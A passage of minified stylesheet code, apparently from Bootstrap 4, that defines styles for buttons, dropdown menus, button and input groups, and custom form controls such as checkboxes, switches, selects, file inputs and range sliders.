rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none;padding:0}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}.collapsing,.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s 